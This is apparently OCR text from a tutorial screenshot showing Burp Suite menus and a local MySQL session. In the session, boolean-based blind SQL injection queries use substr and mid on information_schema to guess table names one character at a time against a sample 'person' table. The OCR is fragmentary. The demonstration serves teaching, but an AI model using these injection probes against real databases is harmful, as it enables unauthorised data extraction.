 Burp Intruder Repeater Window Help
更多资源请关注
微信公众号：教
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
C:\Windows\System32\cmd.exe - mysql -u root -p
Send
Request
| 1 | zhangsan | 21 | 12345678 | 123456@gmail.com |
| 2 | lisi | 22 | 123123123 | 1234567@gmail.com |
2 rows in set (0.00 sec)
mysql> select * from person where id = -1 or substr((select table_name from information_schema.tables where table_schema = database()
limit 0,1),1,1)='b';
Empty set (0.00 sec)
mysql> select * from person where id = -1 or mid((select table_name from information_schema.tables where table_schema = database() l
it 1 offset 0) from 1 for 1)='a';
| id | name | age | phone | email |
| 1 | zhangsan | 21 | 12345678 | 123456@gmail.com |
| 2 | lisi | 22 | 123123123 | 1234567@gmail.com |
2 rows in set (0.00 sec)
mysql> select * from person where id = -1 or mid((select table_name from information_schema.tables where table_schema = database() l
it 1 offset 0) from 1 for 1)='b';
Empty set (0.00 sec)
mysql>
Type a search term
0 matches
Done
1,613 bytes